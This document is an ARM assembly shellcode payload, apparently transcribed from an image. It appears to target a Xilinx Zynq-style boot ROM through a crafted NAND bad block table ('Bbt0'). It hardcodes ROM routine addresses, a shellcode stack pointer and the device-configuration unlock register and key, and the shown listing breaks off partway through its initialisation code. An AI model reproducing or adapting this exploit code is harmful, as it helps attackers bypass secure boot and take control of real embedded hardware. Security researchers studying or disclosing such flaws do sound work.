 1 .section .text
2 .global _start
3 .global _payload
4 .equ sc_len, 516
5
6 .equ mio_init, 0x57a4
7 .equ uart_init, 0x06a0
8 .equ printf, 0x0a9c4
9 .equ bxlr, 0x0000015c
10 .equ dsb_write, 0xB000
11 .equ uart_boot_init, 0xA1D4
12 .equ wfe_loop, 0x007E4
13 .equ memcpy, 0x1430
14 .equ putch, 0xA7FC
15 .equ noise, 0xA1D4
16
17 .equ tx_fifo, 0xE0001030
18 .equ ocm_cfg, 0xF8000910
19 .equ devcfg, 0xF8007000
20 .equ devcfg_unlock, 0xF8000008
21 .equ devcfg_key, 0xdf0ddf0d
22
23 # trampoline configurables:
24 .equ relocation_base, 0x60000
25 .equ shellcode_sp, 0x68000
26
27
28
29 # entire payload based at sp+8
30 _start:
31 _payload:
32 nop
33 nop
34 # "bad block table 0"
35 .ascii "Bbt0"
36 _sc_start:
37 # need this, lazy to fix
38 nop
39 nop
40
41 movw r0,#0x07c0
42 movt r0,#0xf800
43 mov r1, #0xe0
44
45 eor r12,r12
46 movw r12,#mio_init
47 blx r12
48
49 movw r12,#uart_init
50 blx r12
51
52 #wdog
53 #movw r12,#0x718
54 #blx r12
55 #dsb_write(0xf800_0008, 0xdf0ddf0d)
56 movw r12,#0xB000
57 movw r0,#8